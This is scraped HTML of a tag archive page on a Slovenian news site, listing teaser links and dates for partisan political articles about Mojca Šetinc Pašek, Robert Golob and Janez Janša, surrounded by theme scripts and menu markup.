block_td_uid_7_6971a48ca2125.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971a48ca2125_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971a48ca2125_rand","tdc_css_class_style":"td_uid_7_6971a48ca2125_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971a48ca2125.td_column_number = "3";
block_td_uid_7_6971a48ca2125.block_type = "td_block_mega_menu";
block_td_uid_7_6971a48ca2125.post_count = "5";
block_td_uid_7_6971a48ca2125.found_posts = "331";
block_td_uid_7_6971a48ca2125.header_color = "";
block_td_uid_7_6971a48ca2125.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971a48ca2125.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6971a48ca2125);
</script><div id=td_uid_7_6971a48ca2125 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971a48ca2125" data-td_block_id="td_uid_7_6971a48ca2125"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971a48ca2125" data-td_block_id="td_uid_7_6971a48ca2125"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6971a48ca4152_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mojca Šetinc Pašek</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Mojca Šetinc Pašek</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bo-epsc-dalo-se-en-zausnico-slovenskemu-pravosodnemu-sistemu-odloca-ali-je-bila-janezu-jansi-krsena-pravica-do-svobode-govora/" rel="bookmark" title="Bo ESČP dalo še eno zaušnico slovenskemu pravosodnemu sistemu? Odloča ali je bila Janezu Janši kršena pravica do svobode govora!?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/11/Janez-Jansa-1-324x160.png" alt="" title="Bo ESČP dalo še eno zaušnico slovenskemu pravosodnemu sistemu? Odloča ali je bila Janezu Janši kršena pravica do svobode govora!?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bo-epsc-dalo-se-en-zausnico-slovenskemu-pravosodnemu-sistemu-odloca-ali-je-bila-janezu-jansi-krsena-pravica-do-svobode-govora/" rel="bookmark" title="Bo ESČP dalo še eno zaušnico slovenskemu pravosodnemu sistemu? Odloča ali je bila Janezu Janši kršena pravica do svobode govora!?">Bo ESČP dalo še eno zaušnico slovenskemu pravosodnemu sistemu? Odloča ali...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T10:04:19+00:00" >17. avgusta, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-celo-mojca-setinc-pasek-ugotovi-da-je-golobu-in-gabrovi-vseeno-za-ljudi-in-vse-pocneta-samo-zaradi-lastne-promocije/" rel="bookmark" title="Ko celo Mojca Šetinc Pašek ugotovi, da je Golobu in Gabrovi vseeno za ljudi in vse počneta samo zaradi lastne promocije!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/Mojca-Setinc-Pasek-1-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/Mojca-Setinc-Pasek-1-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/05/Mojca-Setinc-Pasek-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ko celo Mojca Šetinc Pašek ugotovi, da je Golobu in Gabrovi vseeno za ljudi in vse počneta samo zaradi lastne promocije!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-celo-mojca-setinc-pasek-ugotovi-da-je-golobu-in-gabrovi-vseeno-za-ljudi-in-vse-pocneta-samo-zaradi-lastne-promocije/" rel="bookmark" title="Ko celo Mojca Šetinc Pašek ugotovi, da je Golobu in Gabrovi vseeno za ljudi in vse počneta samo zaradi lastne promocije!">Ko celo Mojca Šetinc Pašek ugotovi, da je Golobu in Gabrovi...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-23T12:00:03+00:00" >23. decembra, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vid-mlakar-posteno-delo-spostljiv-odnos-do-ljudi-in-racionalno-trosenje-denarja-so-pojmi-ki-jih-pv-ne-pozna/" rel="bookmark" title="Vid Mlakar: &#8220;Pošteno delo, spoštljiv odnos do ljudi in racionalno trošenje denarja so pojmi, ki jih PV ne pozna.&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Vid Mlakar: &#8220;Pošteno delo, spoštljiv odnos do ljudi in racionalno trošenje denarja so pojmi, ki jih PV ne pozna.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vid-mlakar-posteno-delo-spostljiv-odnos-do-ljudi-in-racionalno-trosenje-denarja-so-pojmi-ki-jih-pv-ne-pozna/" rel="bookmark" title="Vid Mlakar: &#8220;Pošteno delo, spoštljiv odnos do ljudi in racionalno trošenje denarja so pojmi, ki jih PV ne pozna.&#8221;">Vid Mlakar: &#8220;Pošteno delo, spoštljiv odnos do ljudi in racionalno trošenje...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-11T12:00:21+00:00" >11. avgusta, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/klemen-jaklic-v-odklonilnem-locenem-mnenju-odsluzeni-prostitutki-ali-turbo-anus-problem-nekonsistentnega-slovenskega-ustavnega-sodisca/" rel="bookmark" title="Klemen Jaklič v odklonilnem ločenem mnenju: &#8220;&#8221;Odsluženi prostitutki&#8221; ali &#8220;turbo anus&#8221;? Problem nekonsistentnega slovenskega ustavnega sodišča&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/04/drklemenjaklic-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/04/drklemenjaklic-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/04/drklemenjaklic-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Klemen Jaklič v odklonilnem ločenem mnenju: &#8220;&#8221;Odsluženi prostitutki&#8221; ali &#8220;turbo anus&#8221;? Problem nekonsistentnega slovenskega ustavnega sodišča&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/klemen-jaklic-v-odklonilnem-locenem-mnenju-odsluzeni-prostitutki-ali-turbo-anus-problem-nekonsistentnega-slovenskega-ustavnega-sodisca/" rel="bookmark" title="Klemen Jaklič v odklonilnem ločenem mnenju: &#8220;&#8221;Odsluženi prostitutki&#8221; ali &#8220;turbo anus&#8221;? Problem nekonsistentnega slovenskega ustavnega sodišča&#8221;">Klemen Jaklič v odklonilnem ločenem mnenju: &#8220;&#8221;Odsluženi prostitutki&#8221; ali &#8220;turbo anus&#8221;?...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-29T10:00:52+00:00" >29. marca, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mojca-setinc-pasek-po-koncani-lojalnosti-golobu-na-lastni-kozi-izkusila-kaj-pomeni-novinarska-cenzura/" rel="bookmark" title="Mojca Šetinc Pašek po končani lojalnosti Golobu na lastni koži izkusila kaj pomeni novinarska cenzura!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/Mojca-Setinc-Pasek-2-324x160.png" alt="" title="Mojca Šetinc Pašek po končani lojalnosti Golobu na lastni koži izkusila kaj pomeni novinarska cenzura!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mojca-setinc-pasek-po-koncani-lojalnosti-golobu-na-lastni-kozi-izkusila-kaj-pomeni-novinarska-cenzura/" rel="bookmark" title="Mojca Šetinc Pašek po končani lojalnosti Golobu na lastni koži izkusila kaj pomeni novinarska cenzura!">Mojca Šetinc Pašek po končani lojalnosti Golobu na lastni koži izkusila...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-22T12:00:26+00:00" >22. februarja, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-macarol-vrabec-tarca-je-dokazala-da-je-tina-gaber-trojanski-konj-in-da-bivse-novinarke-nimajo-kaj-delati-v-politiki/" rel="bookmark" title="Jan Macarol Vrabec: &#8220;Tarča je dokazala, da je Tina Gaber trojanski konj in da bivše novinarke nimajo kaj delati v politiki&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/11/GANOdKdXkAA0zxe-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/11/GANOdKdXkAA0zxe-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/11/GANOdKdXkAA0zxe-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jan Macarol Vrabec: &#8220;Tarča je dokazala, da je Tina Gaber trojanski konj in da bivše novinarke nimajo kaj delati v politiki&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-macarol-vrabec-tarca-je-dokazala-da-je-tina-gaber-trojanski-konj-in-da-bivse-novinarke-nimajo-kaj-delati-v-politiki/" rel="bookmark" title="Jan Macarol Vrabec: &#8220;Tarča je dokazala, da je Tina Gaber trojanski konj in da bivše novinarke nimajo kaj delati v politiki&#8221;">Jan Macarol Vrabec: &#8220;Tarča je dokazala, da je Tina Gaber trojanski...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T12:00:03+00:00" >1. decembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/rok-snezic-sporocil-mojci-setin-pasek-nisem-politik-javni-usluzbenec-ne-parazit-ki-dobiva-placo-od-davkoplacevalcev-zato-nimate-nad-mano-nobene-jurisdikcije/" rel="bookmark" title="Rok Snežič sporočil Mojci Šetinc Pašek: &#8220;Nisem politik, javni uslužbenec ne parazit, ki dobiva plačo od davkoplačevalcev, zato nimate nad mano nobene jurisdikcije.&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/Mojca-Setinc-Pasek-2-324x160.png" alt="" title="Rok Snežič sporočil Mojci Šetinc Pašek: &#8220;Nisem politik, javni uslužbenec ne parazit, ki dobiva plačo od davkoplačevalcev, zato nimate nad mano nobene jurisdikcije.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/rok-snezic-sporocil-mojci-setin-pasek-nisem-politik-javni-usluzbenec-ne-parazit-ki-dobiva-placo-od-davkoplacevalcev-zato-nimate-nad-mano-nobene-jurisdikcije/" rel="bookmark" title="Rok Snežič sporočil Mojci Šetinc Pašek: &#8220;Nisem politik, javni uslužbenec ne parazit, ki dobiva plačo od davkoplačevalcev, zato nimate nad mano nobene jurisdikcije.&#8221;">Rok Snežič sporočil Mojci Šetinc Pašek: &#8220;Nisem politik, javni uslužbenec ne...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T08:00:27+00:00" >10. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mojca-setinc-pasek-sedaj-vesno-vukovic-in-roberta-goloba-postavila-pred-dejstvo-da-je-stranka-pregledovala-mobilne-telefone-poslancev-do-kdaj-bodo-orrgani-prgona-dopustili-taksno-diktaturo/" rel="bookmark" title="Mojca Šetinc Pašek sedaj Vesno Vukovič in Roberta Goloba postavila pred dejstvo, da je stranka pregledovala mobilne telefone poslancev! Do kdaj bodo orrgani pregona dopustili takšno diktaturo?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Robert-Golob-8-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mojca Šetinc Pašek sedaj Vesno Vukovič in Roberta Goloba postavila pred dejstvo, da je stranka pregledovala mobilne telefone poslancev! Do kdaj bodo orrgani pregona dopustili takšno diktaturo?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mojca-setinc-pasek-sedaj-vesno-vukovic-in-roberta-goloba-postavila-pred-dejstvo-da-je-stranka-pregledovala-mobilne-telefone-poslancev-do-kdaj-bodo-orrgani-prgona-dopustili-taksno-diktaturo/" rel="bookmark" title="Mojca Šetinc Pašek sedaj Vesno Vukovič in Roberta Goloba postavila pred dejstvo, da je stranka pregledovala mobilne telefone poslancev! Do kdaj bodo orrgani pregona dopustili takšno diktaturo?">Mojca Šetinc Pašek sedaj Vesno Vukovič in Roberta Goloba postavila pred...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T10:00:47+00:00" >6. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/razvila-se-je-prava-vojna-med-mojco-setinc-pasek-in-leno-grgurevic/" rel="bookmark" title="Razvila se je prava vojna med Mojco Šetinc Pašek in Leno Grgurevič"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/11/Izdelek-brez-naslova-2-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/11/Izdelek-brez-naslova-2-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/11/Izdelek-brez-naslova-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Razvila se je prava vojna med Mojco Šetinc Pašek in Leno Grgurevič"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/razvila-se-je-prava-vojna-med-mojco-setinc-pasek-in-leno-grgurevic/" rel="bookmark" title="Razvila se je prava vojna med Mojco Šetinc Pašek in Leno Grgurevič">Razvila se je prava vojna med Mojco Šetinc Pašek in Leno...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T10:00:31+00:00" >3. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sporen-razpis-mors-a-sprozil-pravo-vojno-med-mojco-setinc-pasek-in-marjanom-sarcem-je-to-zacetek-konca-svobode-pod-golobovo-vlado/" rel="bookmark" title="Sporen razpis MORS-a sprožil pravo vojno med Mojco Šetinc Pašek in Marjanom Šarcem! Je to začetek konca &#8220;svobode&#8221; pod Golobovo vlado?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-300x148.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-1024x504.jpg 1024w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-768x378.jpg 768w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-533x261.jpg 533w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-696x343.jpg 696w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-1068x526.jpg 1068w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5-853x420.jpg 853w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Izdelek-brez-naslova-5.jpg 1137w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sporen razpis MORS-a sprožil pravo vojno med Mojco Šetinc Pašek in Marjanom Šarcem! Je to začetek konca &#8220;svobode&#8221; pod Golobovo vlado?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sporen-razpis-mors-a-sprozil-pravo-vojno-med-mojco-setinc-pasek-in-marjanom-sarcem-je-to-zacetek-konca-svobode-pod-golobovo-vlado/" rel="bookmark" title="Sporen razpis MORS-a sprožil pravo vojno med Mojco Šetinc Pašek in Marjanom Šarcem! Je to začetek konca &#8220;svobode&#8221; pod Golobovo vlado?">Sporen razpis MORS-a sprožil pravo vojno med Mojco Šetinc Pašek in...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T10:00:02+00:00" >21. oktobra, 2023</time></span>                            </div>

            
        </div>

        
